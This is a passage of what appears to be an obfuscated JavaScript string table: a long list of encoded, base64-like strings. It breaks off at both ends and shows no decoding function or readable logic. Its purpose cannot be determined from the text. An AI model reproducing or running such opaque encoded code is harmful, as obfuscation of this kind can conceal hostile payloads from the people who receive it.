Cuws=','T0TCskcD','YsKiBsOS','Z8Kxw6xKQQ==','w5vDn8OPTw==','w5DDnsKEwpfDuw==','w7l7wpc=','MMODwq3DvU7Dl8O2w7LCkcO2','e2PDisOUwrQ=','dhRAVcKW','wpnCiMOpw4sI','cMOkHcOMw7Q=','B3gRwoLDsw==','w5MBwopnw68=','NQrCn33Ciw==','wokKw6jDgA==','McOqHMKxwo3CgABLw7nChsKS','D1Azwo3Dkg==','wq0nw4XDkMO0','w7xmwqPCmsK8','SsKqUgc=','wpoRw7DDlw==','B8OowpTDgA==','w5ZzWknDgw==','w7kewrFAw4g=','W8KBw65j','w7tJZ27Dng==','w5vDh8OMUcOC','dsKcwqNCw5E=','w4QZw7cGTw==','GFzDhwHDlA==','w7Yqw4AkYQ==','MsOewrzDsQ==','akHCsn8=','KMO0XV5a','bU/CtW4=','w5HDtFct','w7deUF7DuA==','wp52wp/Dsw==','BD5awrgV','fcKtKygO','w73DkD1EKA==','KTUn5qK/56+477yA','EsO5wpjDhg==','DsKGaEp6','QXDDt8ONwrA=','QSfDrQfDhw==','F8OrwqvDpks=','w5t5wp3CnsKQ','L8OoXW4H','w4nDg8OUSg==','w5bDj8KewpPDhw==','FDkuw7zDtw==','eTHDreahquevne+/rQ==','OzoCw7/DoQ==','T8K0wp1m','KSYsw5U=','McOsw4tABw==','ZMKvwq3Ct8KI','w5tVU3vDnA==','wpDDnHM0KEc=','w6zCkMKzwrbCqcKl','U8KMIQ4H','ScKJQcO6','wpPCgXFCbA==','woLDqFrDsAHCjHtFwrXCoA==','cxhAfsKMwrjDqg==','wqQJw77DmMOA','AmUl','wqZVwrVPwpQ=','w7HDnMO3JMOH','SMKQS8Ol','D8OxwofDgQ==','w4vDm8OPS8OTW8OU','YcKkwprClg==','Z2JYY8Kpw74=','woETw7vDgQ==','wosRw7LDhsONwrhDw4zChMO5wrt3woEAw6fCqA==','[base64]/ClMKjXgPCmMKubsK4Nns9O8ONecOLHUTCqsOfQcKsSC4Pw6XClMOne8Omw5vDpMKrwpvDkxfCvmcdAk/[base64]/DpMO2I8OXamXCl2PCg8O+wp8pw49iZRpLwr1PH8O3w7DCp2PDlGzCtmgZw5XDicOCwoVyw4EtF8KWMG9tw4PCicOpZARkJcOUw5LDhWXCsSTCp8KtCE/CqcOVU1IWwpseS0LChMOOJy7DsUIPwoJKwpvDuMKOB8KHaHJrHRHDqcOPciNZwr/[base64]/CocO9w4bDtnXDumRPScOzwpvCgDkUwoRFHhMsKcK4w7zDj8Olw747D8OmwqcCwokJI8OlKDl3WmXDuMKyw608GgDCqGfCj8OCbSvDpMO0wrvDmMOCasOfwoBfwqNPwqXDpH/ClsO6IAzCpCsgWC/CrcOhwpkBw7hYwqYkw4PDs8KvJkR/[base64]/[base64]/DnMKcw4DDg8KSwqfCjMOnSgcicsK/wpo7w5DDkMKrDDMZw6jDrcOsdMOQwr7CsMOXYA==','N8OpFsKt','wo7Cs8O1w50vHzA=','w61Pwqdcw5zDqcKhwr/ClBvCnMKsw5bDu8ObXcKqwp4qwpMew489w7zCm8OjwqfDnsOlGlzDqsKPwpDDmC3CvDHClMKdwqDDtsOgBXjCiMO3w5HDjmzCnSA2w6Mpwqt+LsKSwq3Dj3/CoQgAwo3DqjnDocKoVmhGQ8KpaQDDsxDCh2k4wqRzL8KDw6zCt8Ogw7jCin/CjmMXwpfCocOEw6/ChcOEw5UDDMKQS8Olw7nCgMKrekbCuGMNWyrDncKoRjTCrsKyJGMqwonDqsKFwr3Ct8KdTGXDmSLCvEnDsnQ9bsKyDsO7w4TCvcOpecOFX1vCrUV6UMOdAcOAwqvDh3jCmwYEQsKvDU7CocOZO8OUA27CtMKNwqNBwobCmsKdwqrCpsO3cGQFQ3QBOMKMLGPDgmPDtm/Cl2DDmUjDosOcwpdQw4/CscOqw4nDlsO2w7cDE8O5Zz0uw4rDk8KQU37DoxV4wpjDrMOtQMKjw7/DlsK1wrsFwpLDgj7DrQE/wogrwowdfS5WaFRQwo7CmCJmw7HDvWzCikDCm8KKY8OvXkjDlToTcRAmwoQqGcK3woZLAsKtLMKLw6jCqsOkXcOkw6XDmk7DjsOEDsOCworCp8OswooCdDVWw5TDn2VywpLDgl5Jw5/[base64]/wqDCrcOzJmnDsXxVw715WcOnw4TCpG/CjcKiNMOqJ8KkWMOsNsO/w6o7w6I+IDlXwqoVGsKmGUAbD8OdSDfCij3DlwfCm1NUwoM9wrXDqBDDvMKhUcK0KFdRw7zDrh07wqRsVUcJO8O6EcOxURoywp10woFGXTLCpsKswpPCpGPCusK4McKQE8KqPXvCq8KHQsOKYA==','w5XDrk8+UzbCowo=','CHsxwrY=','w5Iqwol3HA==','[base64]/[base64]/[base64]/[base64]/DnD7DnmwMVkrDuTfDjMKQw4HDh2nDgcKMw4LCo0/Ds8KMwqvDqsOYVMOEaXnDuXfDo8KbwqwUG8KzbmPCo2fDtBcTw5LDm8O8MlrDlnjChEx/ZcOZZcOVD8KPwpxdJCkjNWJ/w4MRw4wXFijDmgXDjw3Dm3TDscOAG8O5RcODQlnDp8Otw4gCw7nDoj/Cl1XDs35tUsO3ZsKnP0wnIHATdhfDrsOkE8OWWCXDgiDDoGnDmsK/YWl6w5XDlUrDkRvDrcOTNCTClMOmMnHCiT/[base64]','dcOoTEAi','woPDlcK7woDClU0Rw5PCsMORw6JdUsOqLi4meMKfw6J1esKld8KbfMOea3rCujtFdk55w5t5wo/CusOdw5wQwobDtjLDonxIUjjDnFIEw5gKNCZywrXDq8OrPsK/w7nDvlzDiMOiwos3cysoPMKHwq7Dim5UAADCtk3CsMKkwppuJcOBwqXCvQ7DlMOewp7Dg8Oqwo4ZJmfCkn5jwoLDqRgEw5jCl1zDjcKgI8OPIMOVw6fDhcOHwqxoIcO5F8OHwqhAwo3CtivCjV/[base64]/CnmLCgFTCpsOtw5h8wq3DvHHCjsKZMm1QwrFIDWkdw4TDtMOaL8KvC3LCs8OTwqcOw5s1wrTCmmkoCcOEwqwiZGldZ8O2f8OAMgHDvMOhw6nCsH3CqCRfwo3ChC5/[base64]/DgcKjwrHCukXDi8OIw7dbwr9aw5bCjlLDj8OYUkYrw4bCmnbCpcKOwobChHrDiMKbHGxNw6zCk8OHwoTCiw3DkQ/[base64]/[base64]/ORtpw4bDv1rDhyFDwpjChSjCnErDsnsdbMKBUxorw4lPwoJhZ8OtwrHDpCJ1wpckw4jChTfCqRjDtMKKw7bCkcOxSDQPwrJ/YBjCpDLDsBTCuzJLw7BfJsOPJcKMIXt9wobCusOuw5TDln3Dum/Cjw8qUFtHwpbCpHrDuljCm8KzPMKbwpDDvEHCmDwsw71AwrXCl0jDnloGAk0Fw5JKw5ghw7N1wpEnJcKEwqLDhHwvJ0wKG1VWwr8Vw5AIGMK/JwbCqMO9Z8O+VwgCw43DucKvF8KpwrAnwq9kw57DqMKmw7Asw4cewp8Kw5opwonCiH/Dv8OgwrHDmWo3w5U0wowDwpzCnsOMTsOdMsO3w7/DoXR/An3DixpDdR17wqzDoMK5VcOywpTCosKuHMKfw4ENEsK0LcO9LMOCI3poVcKnwpd1wpV+WsK/bMOKwrh7EcOTVD7CrWcrPMO6woTDrnwwwo/CozfCjAjChR5Nw5rCucO1w7fDnVdAf2oiLsOpwprDqGvDt0HDgcK8wozCvFPCnMO2e8KzPms1woTCm8K/[base64]/CnxUAwq9zwr7Cin4sw4MPWMOBTTN+w6/ChD3DucO2wrlXZ0Qlw40wJHHCgsKVbX5swoI/w7cDHMKuwoJywpMhUFoOw68=','w5nDrUQs','KMOwFFsHaMONWBM=','[base64]/CnQ9Kw4nCn0XDucOIwrjDsMK9wrXCo8OKwqLDlsKGw6pnIsKCWsKYwrh6Oy/DhnFywoHDljnCvRPDlA/CiMKXVQDDisKOHMOlw7bDmEjCk0rCoMKnbxTCjXx4wrjDiQjCtcOrw7vCm8KRBsKLZcKFw7nCuHnDoAHDhcKQwrzDgykjwp/DtcK9w4jCogcaI8KrYMKGwo5qAMOYUsKILcK0fWUPJTsVVsOQw5FVOsOoAHHDkxZGwpUaXh7Di8O0w43CvU12B1DCmUZPwqwWAkDDucKwEQsjw7fDi8KHw4UIw4tawqofYsKZwqAYwozCisOsw5/CvA0VGWZyacOfw6LDvmXClcOMHBYhwpsWwp9IwpbCt1wKORTCgWLCnyrCn300w507K8OAwpzCk8K2V8K+U8Ozwq0dw5kjwoU0wpLDqHjChX3CrcKew4LDh8Owwop6w7/ChhjCscKawqMtwr9dw7Icw6jCliF0XE/DuGEKKMOwwrVqw5nDm3dxacKCwpQ1Vm9FPMKiNsOFI8KAw7PCqUQ+wpcmwqI5wpxAwpfCucOlwprDj8K4wr7DicOZI8KOwqrChsKOGcKOwqPDqQ/DusKQJBdpw60DSxoQwrwwEcOLK213Y8KOUMOXw6jCjcO1EcK6w4Zwwo7DtcO1w5DDijIgfxVcdDzChRLDusO8SBHDn8OiM8Oww7htwq/DnQnDnXI3IkjCkXNJYsKzw68kwok6F8O/w7LCpcKkKcKfw7RebG3CjHrCjS3CpcK4FW0Jw51dwr/CoHU+PXrDncKQwo3CnMO8QHMnEsO1w6fCmMOEw4tRwo3DicKEwpFOBsOnwoPCmsKrw5xBw63ClcOPw6gawq0RUj8cw7LCj8OsRsKMeg5nQ8Kdwqs2DMK0w6HCp8KRHzorw7NowpfDqBFPw7/[base64]/CucKyZVjDtHvCi8KLPQHDucK8R8KowrfCgVvCscOeAcK/VxnDpmjDtMKNw4hVEiU/[base64]/DlA/DlMOrd8Knw7h1w6g6wqfCgcOgeg/[base64]/Dl8OuwoTDhD1KwrIIwolAwrfDssKvPMK6woY4Y8KxR8OWKR7Cvg4ceV1aw64gwp59ccOkw7NdPB5vN8KhwpXDucOnaw5dKcKtwqRpbScJBMOUTMKSBMO6a1zCmcKYwrnCrcOKw7Miw4vDoMO9w6jCisK/wrBldGfDgsKrw5/DhcO6w4/CksOXO8OLwo9Nw7DDpErCuB9HwpzDicK5w5HDtUwAwp/[base64]/CsmrDo8KVwrAmQsOPw5bDhTjCs30jXhzDtVoaesOvfh1yf8Kxw5jDk8O+P8OgFsOZBsOaE8OmQWBeX8KRw6Zbw6IiFnRswqAIw5gsL34YQcKtZEYIPMOiQcOLVVvCjkTCnMO2wprCtMOAesKSw4wRw6vChsK3w45Zw6JgDMKLYMOSJsKOw4bCoMKRwqzCuFnDlcKswr/DjVZhNcK8J2hww5TDu8OyLlksNl11w7PCn0jChBRow5pGVRrDu8OXfsKBwr93QsO7BzLDm8KkEMOBw6kgwp7CrXsHw6/[base64]/DjcORbzbDhlsbZB4Iw73DlcO0wpgPX8OqwonDsUU0wrFkWMOwAsKBV05Cwr/CoSPChxfComFuex1Ewp5jw5wbecOlwo/DpFJjCMOAMFJTSMO8dMK9I39fwobDhcOqwrAbwqTCjCXCscK9E8KuUVHDrcKNBMKGMiLCgcKWw6/DtcKrw7ZzVsKNwrt5FxjCjlkFUMKTwpBcw4LChMKsw5jCnEwhGcOWAjrDicOpw44Iw67DucKfw74yFsO+V2zCsMOkwp7CgnLCssOPw78vYEgHGsOAwo3DvsKew4hdwqQbZMO4wp4QworDhMONw6kBw4Mfwodwwp/[base64]/w6RNA3TClsKJFQLCjEZEwpzCrMKLVBjDqcKrwqQ=','w6nCmMK6wqI=','FQPCqF3CrWnDs8Kywr8=','emvDt8ONwofDrg==','[base64]/[base64]/CpcK1YBfDuBhWEsOfwo9Pe8KdccOxwrHDuyE7V8OtH8KXMHUmQ8OkZCNwwoUwMmMSwpvDmMKMw5jDn8Kfwqt/JMOaLMOCL8OFSA3CuD9NwrDCoMOfwpkpw7TChcOjwpPCg8KIwrQDZj7CtMOPw6RNw4J5eSTDr8OUKko1w7fDv8KMw6gjKcOhHcK6wqnDncKCbSFdUG4RY8KROijDhMOIVSg4w4MOw4Fuw7DDiQVxw6bDtcKHwpvDqcOow5FnIMOmw5/CjcOWwqDCpFnDm8OrYcO2CsOvw4XDr8OLATLCsMKUWzDChGfCsUFHwrl2wqzCo37DhsK+WsOpw5I2YgbDnXDDhUUQw63Dvwt+YmzCj8K+wp1Qw7N0w6Evw4PDmUMQYG/DjT7DkMKYeQjDjFcrWWIGw4zDo2M+AwXCtMOOMxvCq8KqacKwwqk6wpfCvcKsw6nCujHDk2VZwqsJWmfDmCAlbm0dw5gBYWZwwo/CpDNZw73Do8K3w60Sw5HCs0rDpMOFOnUFbmxKw7PDmzdZwqrDhhMDwp0aScKpw78Ew6HDo200w4MGXH7CucOFG0bDigdSwojCmcKCF8OVwpQBdMKuMBRfdsODPg/[base64]/CuMOhwrjCihVtWipQU8KcOlt4wpVkw7TDjMOFT8OWw6jCkQl4ECLCi8OowpsVBgAuU8KeYMOqwo7DpsKCEsKdUwImwqDCncOZMsO3ZwfCscOqbcKPw4wmc0/CtMOlD8KPDkvCsmrCoDl9J1XCky3DqMKJLHl4D8Kfw79AwrsvEU7Dk8OTJSHChMOdwql2wp/CoMKPw5jCi8Kfw4DDhgDDpjAqf2vDjcKFbQjDgS8qZSgSSg4XDcK5EcKowqrDtFdgYMKTw5zDkg/DosK1woEkFMOXw5nCtDjCnitHwrrDqDjCjcOIw6YNwpXCp8OgHWtYBsKcH3ULbcO/w50HwrViWhvCpsK8w4F0wpbCrcKrY8OhMMKhLsKDwq8VwpE0wqxTTcKUwrwZcHZdVglAw44vwrPChlLCmMOtRMO+w4wEw41qaTDCm8KUw75Dw6PDgHTChSzDqMOOOQ4swoxvwpc1wq9swqwcOkDDqE/CrTDDnAjCu8Kqw4nDu8Kqw7rCvsOIwokQw7rDgz1dwoR0wp1/w74Aw7cNwodzw70JDVvCjMK0w7piw7XDqSY=','wrhRwrZI','wp/Co8Ohw4IhHmnCsw==','NsOLKMKxLcOlS8Ocw5MlYwNywprCrikmw4o9w73Ci8O9CRsJA8OrO8OLw7/Csm/[base64]/DthlJOUdKcBhubi/DmFPDlsKSw6EKw5pOwr7DuMO5w7TDnDtsNkzDtDNuw73CjMKcwpjCulhhwqJudsO8dMKCd8O9WMKOIGA2SHzCkcKDw5AhJ8OqasKXPcKxIWAAR8KpdMOJw5BqFMKoDXHCn8OMw77Dhj4jLX0Rw5lFwqrCv0YDwqw0w5tFw4TCscKZwqQGUVgYTsOGwr3CpcO/[base64]/DjEPCqWJbN8Klwr/DmsOk','woPDlcK7woDClU0Rw5PCsMORw6JdUsOqLigjecKew6N8esKld8KbfMOea3rCujtFdk55w5t5wo/CusOdw5wQwobDtjLDonxIUjjDnFIEw5gKNCZywrXDq8OrPsK/w7nDvlzDiMOiwos3cysoPMKHwq7Dim5UAADCtk3CsMKkwppuJcOBwqXCvQ7DlMOewp7Dg8Oqwo4ZJmfCkn5jwoLDqRgEw5jCl1zDjcKgI8OPJ8Oew6jDhcOCwqxoIcO5F8OHwqhAwo3CtivCjV/CmlfCrMKsK8KLQcKnYcOUw7o7M0zCgcOodVVhFcKfAsKMK8KNwrDCgcKMIUJ8woNGXcKYwp0uwp3DkxjDosOWTMOAw5Qow55CQngRwpXCgxvDt8OiwpjDisK6W8Knwp/DtMKmw4kRwogkDMOYw4jDql/[base64]/Dl8OxPMKowq3DgH4oQAQMOMOBMcOXwoogwprCgcO5AcOcwpwZw4vCjSLDr0gSNSvDqsORw5cYw77Cui9Qw5ZpEFjDi8OQdcKcwqHDp3ZHXh8gBXDDmMOUw7LCssK6wrHCoFrDhcOPw71fwrsMw4HCik7DgsOCVUUnw4TCjHbCtcKQwp/CgGrDjcKPHX1Pw6zCmsOUwozChQjDlxfDt8KlYMKzVcO+wpxpwoDCrsKNY3LDosOjccOHwp7DhSRow7cew4hVw47DiSrCgsOJw5DCkMKCNcOHL8OIw7HDq8O+Ewc/[base64]/wrJsTA94bsKTwpnDnG50w5rDoTFCRWbChHcWL8O8YsOWWixJFWfCvyEaQcK+cBfCpsKeDsOJM8Oke8KTwrLDggTDlE45EidTwpDDmRvCuEcjUsKfZmHDuHjDvMO/E8O0wo/[base64]','OsOGwq/DrQ==','w4zDhcK/woLDkFcd','BDpuwr8=','WMKzRxk7DA==','e0HCo2gkw7XDnUvChQ==','J8KVw75P','LcOdQUhaZQ==','w54/wodw','eT/DgB/DisKGZ8OdwoZ1','WFwLwoZpAsKhZi0nSG/CrEfCiMKbCQXDssOwWwZkwpdTwoR6w4HDusOFZsKeDMKnCsK1LsK3AcO8b8Kaw4rDvCbDhB7CmURIVC/DkFxUwo7DhiMuw7TCqVRXa8O6wrEXDcO9wpXCtMK3w70fw7N5L8KPRMOFHEg/wpF/[base64]/CqDRkB3rCgWzChsOuwpQ8R8O0woB6w4PCgAvDiH7DjhvCoRgrwqFIwp3Cj3nDjBFnIMKVw7diwo7Ds8O0wo9UwrnCv8KXPTLCtHN/w4cOw4jCg2TCnld7YTciwps6w7rCoy4ITD7DiMKFwqx9Mgc1w7LCgMKAGcOtw4B5woEnGFtIR8OGXhXDkHELOmHChXh8QcKBbyrDrzEgJFLCtwENW8OiwrlJbcONw7s/w7VVwqZJw4DDjW/Dn8OpMsOhQMKgUcKsIgFqNcO4OMKIw4Z1LDpswq/DpyvDrXYIw4w4woHDicODNsO8EcOqZlRSwrzDtiPCuR7DlsKZP8K2S8KCwpB2fCo/wpVKZsOYcR5sw6sWS8KmB8OcGcKEw7bCphh+w6HCv2PCiE/DrEx/R8KrwrcXZR9aw7nChHB6w54dZEhhDsKHw7nCqcK8wqJKRTJPw5PDiEFoMk87wo0/esKcdMK0w6PDv8KoGMKlw73Cg8Ovw6xuwrrCnEfDtRFwGsKjK23DiMOCRcKEbjFjwr0iMMKEw7bCjcKjRHk+FsO5Tx7DtTEZwqcow64REcKcwqAGPMKnw5zCvcOowrhQNcKURcOEwq/DpnE2w4rDuMK6w6YPZsO/Dx3CjS/DkMKfcxLDvwFSw4zCp3J4KcKAw5cXUcOowojDvmp8fSbCiMK0XlE+LsO9ZS/[base64]/[base64]/[base64]/[base64]/wobDrX/[base64]/DpcKXw5XDuRzDgsKmwrh3bcOlwr7CvsKSw7UFw4UKw7/CqAl5UsKvPMOyN1IILDHDrwDDj8KBaFzDvAA7bhLDsWo6w5vDtAJZwqJ9BTXDlSTCmQHDvGI4U8KdR8ODw541w5h/wqvDl0/Cg8KXNMKAU1fCv33Dk3dFRMOeJiLDhH7DpnxrwqHDpMKrb8OMZcOhdV8WP0HCvMOFwogOwobCusK3wr/[base64]/wpTCisOVL8KBw7B5X1FDXgUeWFrCucOmbnRXFsKdcwXCkgVjw7Zdwr4XwofCugcewqPDhUzCoQPDh8Ozw7rCgsOOTHLDicOhZH/Dn8OFGMOAMcOSw6DDuyDDqMKYNMKkwpPClcK5w6Eew6HCtsKNHSvDnB/Ck8Omw7Ifw68wwpfChMKhwooGwogDPMOVE8OhwoAZw7XDugfCmgnCqcOsOzPCs2TCvX/Dr8KYfljDmGZKwqXCnGY/IixHwqYlMMK2wqUhMl5CwqHChxtxYX8wwrIHw7suwpnDpsOlPi7CljzCrinCm8KGTH7DssOWw5NMwqfDnyXDvcO9P0Zww6/[base64]/[base64]/CgcKUw6Qjw6gkAAHDjMK7wq4EXsK7PcK3LMK4BcKzwp8rw4gdw5/[base64]/[base64]/GcK9UMKVBwAmMsOIRjPCnCt1VMOsFBsxw6nCjVMiQcKzwqtNw40/[base64]/[base64]/Cg8OOwql7XcKlIEA7','w6Vwb2DDlCteXMOhbA==','w6bCpUXCqRjClcKqw6cL','E8KAw7FpElgxw6rDiGRdw4o6wrU1wonDqQTChTtmwrrCpsOedcOCUEnDhGd0dcK7FcKIw5DCh11yw4zDpsOXwqINwq/[base64]/[base64]/DncKsw4PCqDXDpzl9wpxlwrPDmMKmUhArw6HClsKdw7fDmE/DlRQfwrLCvsO4ScKSw6IyPMKXw6MiIXt9U8K1wrVWZMK1wqtTdgEQWS/DqCzCjHEjwp93MHxuw7oQw4YrVMK+w4MbwrnDusOEVjHCk8O8wrd7wqMVGcO5PsK4w45idkBbX8KfMsOewqItw45fwoQnW8OKw6Bxwo8gUMObwp5Pe8K9c1/[base64]/[base64]/w4vCs8OawpLCqjbCpEHDq8Ktw7bDtcOUwpBmQMO8RMKGAMKtL8K0EMOzwo7DjlIuMMKEwr4LI3HDjMKXRRPDvsKQNcKMEG3DgcK1w5c8AMOtwr7ChlQARjNUWx44wqLDqsKSwpkBwqYfbiM=','V8KSQMOJw5nDrjIf','wrYFwq9WwoXCtkHChX7Dj07CjAEHIW1Ca8KhV8OlORHDlFZzwq87w7PCqgTDhsKpwqxLw6tTw6JXd3bDnsO2wqvDjsOBDcKswp7Ck8KPwqt/wo/DoQPChXzCjCzDskvColHCqTDChX3DtsK8EnoMwqYfPsKBw6hQaCTCiHvCucKMPAFbw4XCl1jCg8KSflnCqTTDjMKLw43CkirDp0PCjcKNw7BOw67Di8OXOcOUwp3CksKUD8OLw7hNFQXCo8OvIi/CqcOcVD1JTxrDg8OQw6HCqMKFL8KCRjAXehIzwr5eEB7DhcKYJcK6asK/byFVwo/CscOebsKEWD5df8O9d8KEQnvCh8K5QW3DlQFYU8OXaMK1AU3CjcKWKV7CqkU4LUxBU8Ocwp/ClMO2wr/[base64]/CjyIcUMKIIcKYw4jCtcK0ccKJScKzVyzDicOha8KFw7lQwpYBOBwqw7XDsMKPw7Ble3nDsVbDs3XDq0TDgMKhasOEPiMrGhw7w5l8asO6OmjCk1XCp8O5XcOsIcK0w4vCk1BMCMOHw7Azwpdsw61tworDqiJswr1fHUgrw7EeDjnCvsO/[base64]/CgSLChltNKRIywonCokXDt3fDlMOOUMOLG2sNw7zDhcK7wqLDmxHCrMK0EMKVE8KncsOAw73CsgQxwoFfwrITw5I+WcOqEMK3w7/DgsKCw7jCm8OnAwJFNsKKwrLDjsO8A8OdwqB4fMKLw7clw6LDr8KnwpZjw6vCo03DgsKcwrADw7FsEsOESQTCn8KdWMOwwqRDw68QacOqDsK0DsOfwq3CnsKmw63Cr8KTWcOawqrCrAdHwrXCssK7Q8OcJXDDq8K/N8KcwqTDgCXDrcOyOWHCoB93V8Onw7FySQ7Ct8O7NMOYZsKQbE/CjynCnF7CkQQ9PA1N','dRtEYQ==','ZcOJw5l2Q8K7DsO2wq9QwpHCpS7CiEXClB/DhVjDssOTT8KhwoY4IVbComPCi2NxFgbCt8KbJxfCtMK9MH3ClG0UwoFgwpXDkMOXw5wzw4/CsVHChMOfYsOsw5zDgj3CgMK9DcOff8KnImx6wrLDmE/CtVEewrnDm8OKQcKqRsKFw4xJw6TDhxQVU0bCncKHwrvCr2HDh8KqOyPClsOkEHdFOzcnQcKxQVvCn8KpwoHCusKFH8ONw6fDlcOQUg/CnsOlGsKsJsO3ZB7CugFnYsOyw4wbU8OxwqrDmMKURldAfk0NIcOhw7XCp8OlE3drwqLCrMKqOsOlGBliw4nCr3R2TzZ8w75xwosjwq7Cu8KOBgfCpiHDncKXJi/DrcKIwrDDj27DgQpuw5nDhsO5w43CjcOQwpXDmMKNEsOrwrDCncKzwo3CucKTwq3DhMO0bUdLT8OIw6IpO8Kyw7XDhEl6w6s3C3HChsOrw7/DhcKNd8Oaw6QzwrhqN1rDtcKrEHnDv0NVI2DDmFrDn8KVwr8Hw6bDr8OYRhfCvsOewpEWwrRzUz7DpiPDp0kYwrPDt8OPw6cjFWtlw4DDksO2w7cJA8K6H1xWKsOmWQ9cSMK5CR7DlhzClGTDhRQBZH/ChlZZKcKHDcOMSxVOwr9fw5AKMkLDskLCtcOSCsO9XlzDqwDCjcOIw5tYwr/Co2woYSN4wqFfWsO9eCnDicKFJcKmfzVbRMO1BGrDnsKqfsK9w4bCvgxoEE41wr4IwqQ2wrlgw5jDqivCoSrDumXDkQBlw70lV8OqwozDjMOSAnjDm8KmwqvCmhLCgG7CvR0Qa8KGwqBSw6xUWsKUwrUdwp/[base64]/w4zCkxUjC1llckfCo1zDni1aRnfDjMOCFcKyIH0fWsOtMQhIAmnCtMKyHi/[base64]/biIHwpnDqw1oZMObWS8FZigNZRnCgDxifjh2FULDhsO/wp/DqQfChsKrwr7DsMKOMS7CoMO3wpNOwrsLw4Uxw71mwqMPTsOdGMONwq3CpGLDsC3CkcO/[base64]/CgTlKw5xMFQ7CmMKdwr7CssK7EsOUwptkMMOuw6o1Th/Dvw9Aw6gtb8OKwqEiwpLDvkpZfDrDnSpFw6jChmjDgXlj','eMKnDsOW','McOKwqvDtVLDo8O3w7M=','E8KAw7FpElRhwqTClyBSw5xkw7Jxw4zDpRjCknwmw6/CqMOKKsKNTEjCnmovJsOkS8KFwoPCh1M1wpvDksORwr9Hw4/CkXllX8O6wrXDkUNZDnLCncKgXMO7BsOvwqB0wpHDjcOAwpnDoyTCqDnCnhjCjmAqw7rDlcOwZsOhwqbClwB0MmMCw47Do8OrMHbDpxzDjMOWwqfCmMORbxJRwqoHwoXDoMOIwqrCqcKvFR7Dj8OUTWnCrS8sw6XCrjQbHDLCjjXDksKyw69KwpnDqE/[base64]/DmMK3w4LCqiPDsj9gwopzwrnDmsOWUBQow6TCl8OQw6PDnFjDlBgAwqHCoMOuSsKGw6kqM8KNw7o7KWFiXcKpwrYGZMOtwrRWdgMXXDfDrC7Clmw9wp9tL2Zqw6ITw4k8A8K9wrEEwrXDp8OAVCnClMOlwqh/wr4NEcOgPMKnw4xudkFbXcKcKsOUwqc1w5Jfw5U4XMOWw61zwpojQ8OAwpBSYMK/Zl/DkRkWw712wpfDhXTDgMO7JcKPwojDmQBxwoTDi8KfNsKIT10qQ8O9YhEeW8KpeMKIw4YPw5EYwo3DgEzDuWvCiTbDoFzDnGnDqsK7w5MBwrLDnF1iwpo6w7/[base64]/Dg8OzwqfDmcOPw74zMMKIWFgIwqVgLw0Fw47DulDDksOvGwgsw74ww6fDsXYdf8KZE8OOwrRzOcOGw4s1OGsywp5SaiPDtMKyw4dOWMO8wp3DiMO8wo4Yw5rCicO+WMK8aFnDqwE6w5nCscKZwo7DpizCs0HDq8O/wq3CtMOAwplmXsK4VsOUUsOpacKzFcKhw4/DgwcsZsKJwrJxJGLDncOOFU7Cs8OMMMKWAXrDjcK6w5srWMKww67Dlg0XVidTWxwzwrjDtcKUwpAOw6VEOCxHJjcYKsOrfxldw5zCtG93P8OUwrnDmA7DkzgpRCLCg8KjTDYwRHI/JMOcw4gcdlTCmsKAOMKhwpTCuBjClSzDulnDgcK8NsKhw5U+HcKaaHPCicO9wpNKAAR1LcOuwpx4w68dw7XDjRZkX3Z0H3s+woYgbMO/wqY8w63DpV04QMK6w6/[base64]/ClzTCjMOCc8OfKMO9wpjDjjrCpwoDXsKrwpticMOew4gQw7oZeR5IdnTCt8KdRnjDicKXCwvCucKCw6TCuWA2wp7Dni9Fwq3Cq8Knwq7DpsKkwrYZTsKmbMKwNnbCpsO+wrQPMcKWw5sEGMOGaifCnMKDwqQXG2ANw6PCt1/Cj8KZw5xsTDjCjA/Dh8O5wrzCuWVxQi8vwr3Dl8KVScKpwrTCiVTDmcK3wqNgw5pJwrXDpMO5wptjYAPDlwfCmGXDk8ODw4wAam8vMkIHDkTDocK5w6nDgcKdLlbCjcKbfSlxw7fCthXCvgBUVmPCgQXDtW3DkWfDnUxyw4DDuCEIZSfDkwnCtVTCrcOmw7/DrzvDqcOXwrp/[base64]/wpjCqMKQwp3Di8KkwrfCvcKIwox4w6rDjT3DkFVHwoIgwo/CtsOCwog5w5LDrzTCksODwoAhblnChCFGXnlwwonDj3c6w4pgQyfDgMOCYcK2wqHCiVgkw4HCuXYtVsOgN8KIwrsZZ8OZOMK1wqEywrLCsMO3JH9aw5Ygw5sww5zCtsK/w4JUHsOJwpXCicKKTzDCugvDiAjCin/Cgx/DhsO9w5DCjsKFSsOWwoXCpT7ChgvCgcKsGsKFHsO1dMOfwovCmUDDpMKtwrnCvMOkVcONwpzDoMKwCsKhwr7DjDJkGV0zHsOXCsObwrjDi8Omwq7Dh8O+b3zCisKFAHfCosODOcO3XRrCjyHCj0rDlTsTwqxzw5PDr0/[base64]/XsOaBMOgw6bCgiXDssKwwrjCr8K1CMK8LWAFw5Qxwo5Iw57DvxJ6H8K/w6RpdsKBw4LCgSPCp2MMwol2w7TCncOHc3VUIyJrw68kw5FoZibCtMO3X8O7wqLCikPCgQ/DkTIdwolnH8KQCgLCv8Kcw7bDjcKPC8O1fsK3SBxswpPDq8OKUMKwDcKFfiEDAHfDqsK4PcODScK+ED0Ow47DkTPCmsOAJsKiw5fDhUnCv8Khw6dDH1PCmis4LRc4ZMOENV9UcMO1KnMrwoMJIMOWw47CssOZRsOGO8KWS8K9IsKwWG7CtG/DtlvCoCDDmRdawqZxw71makLCpBXDjMODwp1aJS/Dkk5mPxjDmQVTwq3Ch8K1w5nDlTbCtgRfw556w7RSVsKTWH8RKcKswoPCuVrCuU4rK8OJw6bCjk1kbBnCr8OTUMOPYHzDjcKkYg0rwpZyw6PCl8O/CCLCo8ObwrI6wqp+w6/Dgg/CjMKTXH7Dllodw77CisKpwqcTwq0uw5LCp8KPGjlyIQDChMKlw7rDg8KowrTDgBbDoRPCu8OXQ0fCpMObIDYVw71Mwo/DoMKtKWvDjMOJwrx6w6klOMKgw6x1w6zCo3tcwqHCoHFQwpbDu0XDvgvCksOvOynDpxHCrMKMw7LDjMOUGsKvHwtFw7/Cp2zCvTogeVrDkMK6XMOSZmlWwrDCjgw=','w47DmMOST8OXTcKB','YMOQbGNgHsKuPCcsaMOZw5DDmcKBwpjDgcOBwqfDtig9FntFUcOjwoseNizDqsOIwqZRw4bCqzXDqcKAWcOAJzo6Im9tYMOdAMOGFjh/F8K3Tm3Cn8KPwrwowp4udF9Uwqgpw5zCtFXDicK3W8OSKVTCrQAzwpbCrMOCd8KywqbCncKnwowXccOnwqldw4ssw6DClMKsVCRlw4BSXXjDuMOwwqhgC8KXKAzCp8KqwpIrw6x/cw9pw5DDhMK